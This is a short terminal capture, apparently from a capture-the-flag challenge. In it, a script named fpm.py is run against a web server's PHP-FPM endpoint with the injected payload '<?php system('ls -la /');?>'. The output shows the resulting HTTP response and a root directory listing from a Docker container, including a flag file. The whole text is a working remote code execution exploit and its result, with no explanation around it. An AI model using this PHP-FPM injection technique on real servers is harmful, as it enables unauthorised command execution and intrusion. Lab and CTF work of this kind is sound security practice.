 www-data@web2:/www/sandbox/0098771fc87704c388bc566c6cd8104b $ python3 fpm.py 173.2.215.10 /www/redirect.php -c "<?php system('l
s -la /');?>"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8

total 92
drwxr-xr-x    1 root root 4096 Feb 15 13:06 .
drwxr-xr-x    1 root root 4096 Feb 15 13:06 ..
-rwxr-xr-x    1 root root    0 Feb 15 13:06 .dockerenv
-r-x------    1 root root   43 Feb 15 13:06 7h1s_i5_f14g
drwxr-xr-x    1 root root 4096 Sep 28 14:39 bin
drwxr-xr-x    2 root root 4096 Feb 23  2018 boot
drwxr-xr-x    5 root root  340 Feb 15 13:06 dev
-rwxr-xr-x    1 root root  253 Sep 28 14:39 docker-entrypoint.sh
drwxr-xr-x    1 root root 4096 Feb 15 13:06 etc
drwxr-xr-x    2 root root 4096 Feb 23  2018 home
drwxr-xr-x    1 root root 4096 Jun 25  2018 lib
drwxr-xr-x    2 root root 4096 Jun 25  2018 lib64
drwxr-xr-x    2 root root 4096 Jun 25  2018 media
drwxr-xr-x    2 root root 4096 Jun 25  2018 mnt
drwxr-xr-x    2 root root 4096 Jun 25  2018 opt
dr-xr-xr-x 1137 root root    0 Feb 15 13:06 proc
drwx------    2 root root 4096 Jun 25  2018 root
drwxr-xr-x    1 root root 4096 Feb 15 13:06 run
drwxr-xr-x    1 root root 4096 Sep 28 14:39 sbin
drwxr-xr-x    2 root root 4096 Jun 25  2018 srv
dr-xr-xr-x   13 root root    0 Dec  6 03:18 sys
drwxrwxrwt    1 root root 4096 Feb 15 13:06 tmp
drwxr-xr-x    1 root root 4096 Jun 25  2018 usr
drwxr-xr-x    1 root root 4096 Jun 25  2018 var
drwxr-xr-x    1 root root 4096 Sep 28 14:40 www